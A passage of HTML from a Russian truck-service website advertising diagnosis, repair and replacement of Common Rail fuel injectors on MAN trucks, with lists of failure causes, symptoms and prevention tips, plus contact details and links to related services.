	<li class="page_item page-item-15196"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/regulirovka-klapanov-man-tgm/">Регулировка клапанов MAN TGM</a></li>
	<li class="page_item page-item-15197"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/regulirovka-klapanov-man-tgs/">Регулировка клапанов MAN TGS</a></li>
	<li class="page_item page-item-15195"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/regulirovka-klapanov-man-tgx/">Регулировка клапанов MAN TGX</a></li>
</ul>
</li>
<li class="page_item page-item-2310"><a href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
<li class="page_item page-item-10705"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
</ul>                        </div>
                    </div>
        		</div>
        	</aside>
            <main class="col-md-9 clearfix">
                <!-- START_CONTENT -->
                                    
                    <article class="editorial-content spacer-md withsidebar">
                        <div class="fixed-header">
                            <h1>МАН замена форсунок</h1>
                        </div>
                                                
                        <p>Дизельная Форсунка / инжектор – одна из ключевых деталей в устройстве механизмов ДВС, отвечающая за порционную точную подачу дозы топлива с определенной частотой и равномерное распыление в камеру сгорания двигателя грузового транспорта. При качественном уходе, систематической диагностике, согласно регламенту производителя и обслуживании машины с системой Common Rail данная составляющая требует внимания только по истечении ресурса годности. Однако, запчасть выходит из строя и нуждается ремонте или замене по разным причинам, так ускорить её износ могут:</p>
<ul>
<li>использование фильтров вопреки установленному производителем стандарту</li>
<li>некачественные детали</li>
<li>ошибки при замене и сервисе</li>
<li>использование горючего низкого качества</li>
<li>нарушение норм и правил эксплуатации, стабильные перегрузки и перегрев мотора</li>
<li>ошибки смежных систем узла</li>
<li>естественная гибель</li>
<li>плохое обслуживание топливной системы</li>
</ul>
<p>Признаки неисправности форсунок Коммон Рейл требуют оперативной диагностики, что определяет целостность и сохранность остальных механизмов, принимающих участие в процессах дизельного двигателя. Работа ДВС в грузовых автомобилях, например, МАН напрямую зависит от состояния топливной системы. Инжектор, входящий в её состав, выполняет следующие важные функции:</p>
<ul>
<li>впрыск топлива в камеру сгорания</li>
<li>дозирование горючего в количестве, необходимом для достижения нужной мощности, в пределах допусков и возможностей агрегата</li>
<li>распыление внутри камеры сгорания для более полного и эффективного сжигания</li>
<li>поддержание герметичности в механизме подачи топлива</li>
</ul>
<p>Сертифицированный грузовой автосервис оказывает услуги диагностики, ремонта или замены топливных форсунок дизельного двигателя. Систематическая проверка технического состояния обеспечивает:</p>
<ul>
<li>исправный запуск двигателя</li>
<li>целостность агрегата и безопасность смежных / соседствующих деталей</li>
<li>соизмеримый расход топлива</li>
<li>сохранность мощности и динамики ДВС</li>
<li>отсутствие посторонних шумов</li>
</ul>
<p>Специалисты сервиса работают с грузовыми автомобилями немецкого бренда MAN всех моделей: ТГА / TGA, ТГС / TGS, ТГХ / TGX, ТГМ / TGM, ТГС / TGL, в которых используется система Common rail от производителя топливных форсунок Bosch с электронным блоком управления ДВС. Если все ее узлы и механизмы функционируют исправно, то потребление дизеля снижается, а токсичность выхлопных газов уменьшается.</p>
<h2 class="h3 strong">MAN замена форсунок</h2>
<p>Аппаратура, представленная комплексом узлов, регулирует давление топлива с момента попадания в камеру сгорания двигателя вместе с воздухом, в процессе принимают участие:</p>
<ul>
<li>электронный блок управления</li>
<li>топливный насос высокого давления, нагнетающий горючее в рампу</li>
<li>клапаны дозировки смеси и р гулятора давления</li>
<li>распылитель</li>
<li>магистральные трубки</li>
<li>соленоид</li>
<li>рампы</li>
<li>датчик воздуха, температуры двигателя и положения коленчатого вала</li>
<li>педаль скорости</li>
</ul>
<p>Ремонт грузовых форсунок common rail дизельного двигателя может потребоваться по разным причинам. Для каждого компонента системы характерны свои неисправности,  например, соленоид очень редко выходит из строя полностью, а клапаны и распылитель часто не подлежат восстановлению и в случае неисправности требуется замена.</p>
<p>Особая черта Коммон Рейл заключается в исполнении многократного впрыска. Все внутренние сопряжения и сочленения узлов изготовлены с высочайшей точностью, а тонкое распыление в камере сгорания обеспечивает максимальную эффективность дизельного топлива и экономичный расход.</p>
<p><em><u>Обратите внимание!</u> Согласно практике использования топливных дизельных форсунок двигателя деталь служит 250 000 - 300 000 км. Однако, рекомендованный срок эксплуатации Common Rail от Bosch, которые устанавливают в топливной системе грузовых автомобилей МАН составляет 150 000 км. Данный диапазон установлен для оптимального использования ресурса запчасти, при котором качественные характеристики позволяют избежать негативного разрушающего влияния на механизмы в узле, сохранив для них правило естественного износа. После указанного срока Коммон Рейл подлежат ревизии, и в зависимости от состояния, подвергаются восстановлению, ремонту и замене. </em></p>
<h2 class="h3 strong">Частые неисправности дизельных форсунок двигателя и причины</h2>
<p>Внимательное отношение к изменениям в работе Common rail и скорость обращения в сервис, определяют сложность и бюджет восстановительных работ. Обращение на СТО для диагностики вне плана посещения сервиса для обслуживания позволит на ранних стадиях выявить и устранить неисправность. Распространенные признаки для компьютерной и механической проверки:</p>
<ul>
<li>неравномерная работа двигателя (троит)</li>
<li>сильная вибрация от мотора</li>
<li>хлопки в трубах глушителя</li>
<li>провал педали газа</li>
<li>ухудшение динамических характеристик грузового автомобиля</li>
<li>увеличение объема выделяемого дыма, изменение его цвета (темно-серый, черный)</li>
<li>повышение расхода топлива</li>
<li>невозможность запустить ДВС с первой попытки, особенно – «на холодную», после непродолжительной и многочасовой стоянки</li>
</ul>
<p>Проблемы в работе системы Коммон Рейл возникают из-за:</p>
<ul>
<li>Естественного износа деталей под действием повышенных нагрузок и загрязнений</li>
<li>Использования некачественного топлива, в котором присутствуют примеси</li>
<li>Ошибки установки форсунки</li>
<li>Использования неправильно подобранных присадок к топливу</li>
<li>Выхода из строя топливного насоса высокого давления</li>
<li>Повреждения из-за наличия воды в топливе, которая смывает защитный слой и повышает риск заклинивания, а также создает условия для образования коррозии</li>
<li>Износа подшипника</li>
<li>Перегрева насоса из-за повышенных нагрузок</li>
<li>Сбоев в программном обеспечении блока управления</li>
</ul>
<p>Рекомендуется доверять ремонт или замену топливных форсунок только специалистам сертифицированных СТО, мастерам прошедшим обучение и аттестацию от завода-изготовителя, ведь минимальная экономия в сравнении с плохо оказанной услугой приведут к порче связующих деталей в узле, что повлечет финансовые потери на сервис и простой техники в техцентре. При этом грузовой центр в Москве предоставляет услуги по лояльной цене и систематически проводит акции. Качественная диагностика состояния ДВС и отдельных элементов позволит составить оптимальный план реконструкции и по согласованию с заказчиком выполнить восстановительные работы. Для замены используются детали от проверенных поставщиков с предоставлением полной гарантии. Склад запчастей и расходных материалов находится на территории станции, что в значительной степени экономит время на обслуживание.</p>
<h2 class="h3 strong">Диагностика форсунок Common Rail</h2>
<p>Для выявления причин и сложности неисправности топливного инжектора используют специальный стенд, который оценивает характеристики детали по тест-плану: давление, количество впрыскиваемого топлива общие параметры работы форсунок в отдельности. В зависимости от полученных данных определяется план работ: замена или ремонт / реставрация. В ходе восстановления системы Коммон Рейл выполняется разборка элементов дизельного ДВС, технологическая чистка ультразвуком, восстановление клапана и распылителя.</p>
<p>Чтобы избежать серьезных поломок системы подачи топлива и продлить рабочий ресурс, рекомендуется соблюдать регламент периодичности технического обслуживания, использовать проверенные расходные материалы и детали, проводить сервис авторизированный производителем. Цена на СТО в Москве является умеренной, а на работы распространяется гарантия.</p>
<p><u>К профилактике относят:</u></p>
<ul>
<li>Использование качественного топлива и присадок от проверенных производителей</li>
<li>Своевременную замену масла двигателя и масляного фильтра</li>
<li>Соблюдение процедур сезонного обслуживания. Так, в зимний период топливная аппаратура испытывает еще более высокие нагрузки. Для улучшения низкотемпературных свойств топлива, а также обеспечения бесперебойной работы системы необходимо использовать качественные антигели, обладающие эффективными смазывающими свойствами. С их помощью можно поддерживать топливо в жидком состоянии при температуре до -31 градуса.</li>
</ul>
<p>Сложного и дорогостоящего ремонта форсунок дизельных двигателей избежать просто, проводя своевременное техобслуживание в авторизованном сервисе и путем отслеживания изменений в состоянии транспорта для своевременной диагностики.</p>
<h2 class="h3 strong">Операция по восстановлению топливных форсунок Коммон Рейл</h2>
<p>В перечень мероприятий, связанных с возвратом работоспособности инжекторов грузовых дизельных двигателей, поэтапно входят:</p>
<ul>
<li>проверка механизмов на соответствие заводским параметрам</li>
<li>разбор детали</li>
<li>ультразвуковая мойка</li>
<li>проверка распылителя на герметичность</li>
<li>регулировка и настройка</li>
<li>сборка и повторная проверку на стенде</li>
<li>установка в ДВС</li>
<li>диагностика согласованности механизмов</li>
</ul>
<h2 class="h3 strong">Сервис Common Rail в Москве</h2>
<p>Грузовой техцентр осуществляет комплексное обслуживание коммерческого транспорта. Ремонтная зона оснащена уникальным оборудованием и подразделяется на 5 участков: слесарный, кузовной, агрегатный, электрики, ремонта рефрижераторов и холодильных установок, на каждом из которых трудятся специалисты, аттестованные производителем. Ещё одним преимуществом является собственный склад запчастей на территории техцентра, лояльная ценовая политика и проводимые систематически акции.</p>
<p>Диагностика, замена или ремонт грузовых топливных форсунок дизельных двигателей в Москве выполняется оперативно на основании полученных данных компьютерного измерения и механического осмотра с предоставлением гарантии. Наши специалисты обслуживают Коммон Рейл для автомобилей ТГА / TGA, ТГС / TGS, ТГХ / TGX, ТГМ / TGM, ТГС / TGL без ограничения по году производства.</p>
<p>Для получения дополнительной информации, записи на ремонт или замену форсунок дизельного двигателя, записи на диагностику, пожалуйста, свяжитесь с нами удобным для Вас способом:</p>
<ul>
<li>по телефону <a title="+7 (499) 507-22-24" href="tel:+74995072224">+7 (499) 507-22-24</a></li>
<li>напишите нам на почту: <a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></li>
<li>или <a href="#callbackwidget">закажите бесплатный обратный звонок за 25 секунд</a>!</li>
</ul>
                        
                                                
                        <h2 class="h3 strong">О нашем сервисе</h2>
<div class="service-icons"><img fetchpriority="high" decoding="async" class="alignnone size-large" title="44 ремонтных поста" alt="44 ремонтных поста" src="/wp-content/uploads/2023/01/service-icon-01.svg" width="923" height="1200" /><img loading="lazy" decoding="async" class="alignnone size-large" title="3 626м² территория сервиса" alt="3 626м² территория сервиса" src="/wp-content/uploads/2023/01/service-icon-02.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="1 045м² склад запчастей" alt="1 045м² склад запчастей" src="/wp-content/uploads/2023/01/service-icon-03.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Техцентр с парковкой под охраной" alt="Техцентр с парковкой под охраной" src="/wp-content/uploads/2023/01/service-icon-04.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок слесарных работ" alt="Участок слесарных работ" src="/wp-content/uploads/2023/01/service-icon-05.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Сервис ХОУ реф-установок холодильных" alt="Сервис ХОУ реф-установок холодильных" src="/wp-content/uploads/2023/01/service-icon-06.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок ремонтных агрегатов" alt="Участок ремонтных агрегатов" src="/wp-content/uploads/2023/01/service-icon-07.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Кузовной ремонт полного цикла" alt="Кузовной ремонт полного цикла" src="/wp-content/uploads/2023/01/service-icon-08.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок ремонт электрики" alt="Участок ремонт электрики" src="/wp-content/uploads/2023/01/service-icon-09.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Компьютерная и механическая диагностика" alt="Компьютерная и механическая диагностика" src="/wp-content/uploads/2023/01/service-icon-10.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовой шиномонтаж" alt="Грузовой шиномонтаж" src="/wp-content/uploads/2023/01/service-icon-11.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовая портальная мойка" alt="Грузовая портальная мойка" src="/wp-content/uploads/2023/01/service-icon-12.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовая эвакуация 24/7" alt="Грузовая эвакуация 24/7" src="/wp-content/uploads/2023/01/service-icon-13.svg" width="923" height="1200" /></div>

                        <div class="su-youtube su-u-responsive-media-yes"><iframe width="600" height="400" src="https://www.youtube.com/embed/26WTJj96RVs?autohide=2&amp;autoplay=0&amp;mute=0&amp;controls=1&amp;fs=1&amp;loop=1&amp;modestbranding=0&amp;playlist=26WTJj96RVs&amp;rel=1&amp;showinfo=1&amp;theme=dark&amp;wmode=&amp;playsinline=0" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" title=""></iframe></div>                        <p class="disclaimer">* Акции, озвученные в видео могли завершиться, пожалуйста, уточните актуальные предложения и акции у менеджеров компании, не является публичной офертой.</p>
                                                <span class="h3 strong text-center">Вам может быть интересно:</span>
                        <div class="product_container subpages">
                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-kolenvala-man/">Замена коленвала MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-kolenvala-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/man-zamena-teploobmennika/">MAN замена теплообменника</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/man-zamena-teploobmennika/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gilz-man/">Замена гильз MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gilz-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-termostata-man/">Замена термостата MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-termostata-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/">Ремонт радиатора MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-pompy-man/">Замена помпы MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-pompy-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gbcz-man/">Замена ГБЦ МАН</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gbcz-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-forsunok-man/">Установка форсунок МАН</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-forsunok-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-shesterni-man/">Замена шестерни МАН</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-shesterni-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-dvigatelya-man/">Замена двигателя МАН</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-dvigatelya-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/kapitalnyj-remont-dvigatelya-man/">Капитальный ремонт двигателя MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/kapitalnyj-remont-dvigatelya-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgs/">Установка двигателя MAN TGS</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgs/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-neispravnosti-bloka-dvigatelya-man/">Ремонт неисправности блока двигателя MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-neispravnosti-bloka-dvigatelya-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgx/">Установка двигателя MAN TGX</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgx/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/ustanovit-dvigatel-man-tga/">Установить двигатель MAN TGA</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovit-dvigatel-man-tga/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelej-man/">Установка двигателей MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelej-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgl/">Ремонт двигателя MAN TGL</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgl/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgx/">Ремонт двигателя MAN TGX</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgx/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgs/">Ремонт двигателя MAN TGS</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgs/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tga/">Ремонт двигателя MAN TGA</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tga/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvs-man/">Ремонт ДВС MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvs-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-startera/">Ремонт и замена стартера</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-startera/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                    </div>
                                                                        <h3 class="text-center"><strong>Актуальные акции грузового сервиса MAN:</strong></h3>
                        <div class="su-image-carousel  mangallery su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-default su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":true,"autoPlay":3000,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_696d061fe77aa"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/2025/09/02/nachnite-nedelyu-vygodno-skidka-10-na-raboty-i-azch-s-ponedelnika-po-pyatniczu/" target="_blank" rel="noopener noreferrer" data-caption="Начните неделю выгодно - скидка 10% на работы и азч с понедельника по субботу"><img width="1200" height="431" src="https://man-komdorauto.ru/wp-content/uploads/2025/09/2560h920-3-1200x431.jpg" class="" alt="2560х920 (3)" decoding="async" loading="lazy" srcset="https://man-komdorauto.ru/wp-content/uploads/2025/09/2560h920-3-1200x431.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2025/09/2560h920-3-600x216.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2025/09/2560h920-3-768x276.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2025/09/2560h920-3-1536x552.jpg 1536w,   https://man-komdorauto.ru/wp-content/uploads/2025/09/2560h920-3-2048x736.jpg 2048w,   https://man-komdorauto.ru/wp-content/uploads/2025/09/2560h920-3-100x36.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2025/09/2560h920-3-300x108.jpg 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/2024/04/01/gruzovoj-servis-akcziya-vyhodnyh-dnej/" target="_blank" rel="noopener noreferrer" data-caption="Грузовой сервис – акция выходных дней"><img width="1200" height="431" src="https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-1200x431.jpg" class="" alt="2560х920 (2)" decoding="async" loading="lazy" srcset="https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-1200x431.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-600x216.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-768x276.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-1536x552.jpg 1536w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-2048x736.jpg 2048w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-100x36.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-300x108.jpg 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></div></div></div><script id="su_image_carousel_696d061fe77aa_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_696d061fe77aa"))}, 0);}var su_image_carousel_696d061fe77aa_script=document.getElementById("su_image_carousel_696d061fe77aa_script");if(su_image_carousel_696d061fe77aa_script){su_image_carousel_696d061fe77aa_script.parentNode.removeChild(su_image_carousel_696d061fe77aa_script);}</script>                        <h3 class="text-center"><strong>Нам доверяют:</strong></h3>
<p>                        <img decoding="async" title="Логотипы партнеров"  src="https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami.jpg" alt="" width="1200" height="324" loading="lazy" class="alignnone size-full wp-image-14759 hidden-xs hidden-sm" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-600x162.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-768x207.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-100x27.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-300x81.jpg 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><br />
                        <img decoding="async" title="Логотипы партнеров"  src="https://man-komdorauto.ru/wp-content/uploads/2022/09/blok_s_logotipami_mobilnaya_versiya.png" alt="" width="750" height="594" loading="lazy" class="alignnone size-full wp-image-14759 hidden-md hidden-lg" /></p>
						<div class="contacts-block">
<hr class="functional-divider-header" />
<div class="divider"></div>
<p><span class="h3">Контакты</span></p>
<table class="table" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Общий телефон:</td>
<td><a href="tel:+74995072224">+7 (499) 507-22-24</a></td>
</tr>
<tr>
<td>Email:</td>
<td><a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></td>
